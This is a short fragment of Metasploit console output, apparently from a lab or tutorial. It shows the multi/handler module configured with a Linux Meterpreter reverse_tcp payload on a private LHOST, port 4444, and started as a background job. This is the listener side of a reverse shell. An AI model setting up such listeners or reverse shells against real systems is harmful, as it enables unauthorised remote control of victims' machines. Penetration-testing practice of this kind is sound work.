 msf6 exploit(multi/handler) > options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run -j